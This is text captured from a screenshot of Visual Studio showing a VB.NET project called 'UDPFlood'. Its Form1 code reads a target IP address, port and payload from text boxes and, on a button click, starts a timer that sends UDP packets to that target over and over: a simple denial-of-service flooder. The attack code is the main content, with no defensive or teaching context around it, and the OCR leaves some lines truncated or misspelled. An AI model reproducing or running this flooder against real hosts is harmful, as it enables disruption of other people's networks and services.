 UDPFlood - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE ANALYZE WINDOW HELP
Start Debug Any CPU
Data Sources
Solution Explorer
Search Solution Explorer (Ctrl+
Solution 'UDPFlood' (1 projec
VB UDPFlood
My Project
App.config
VB Form1.vb
Solution Explorer Resource View
Form1.vb* Form1.vb [Design]*
Form1 Flood
Imports System.Net.Sockets
Imports System.Net
Imports System.Text
Imports System.Data
Public Class Form1
Sub Flood()
Dim newByte As Byte() = New Byte() {}
Dim Ip_address As IPAddress
Dim UdpUser As New UdpClient
Ip_address = IPAddress.Parse(TextBox1.Text)
UdpUser.Connect(Ip_address, TextBox2.Text)
newByte = Encoding.ASCII.GetByte(TextBox3.Text)
UdpUser.Send(newByte, newByte.Length)
End Sub
Private Sub Timer1_Tick(sender As Object, e As EventArgs) Handles Timer1.
flood()
End Sub
Private Sub Button1_Click(sender As Object, e As EventArgs) Handles Butto
Timer1.Start()
End Sub
Private Sub Button2_Click(sender As Object, e As EventArgs) Handles Butto
100 %
Output
Show output from:
Toolbox
Search Toolbox
All Windows Forms
Pointer
Text: c:\users\vince...
Text: c:\users\vince...
General
Pointer
Text: c:\users\vince...
Properties
Ready Ln 13 Col 37 Ch 37 INS
2 99
11:10 PM
12/4/2013